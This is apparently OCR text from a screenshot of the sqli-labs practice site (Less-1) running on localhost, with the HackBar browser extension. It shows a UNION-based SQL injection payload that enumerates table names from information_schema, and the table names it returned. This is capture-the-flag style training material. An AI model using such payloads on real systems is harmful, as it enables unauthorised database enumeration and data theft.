 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='security';--+
Post data Referer User Agent Cookies Add Header Clear All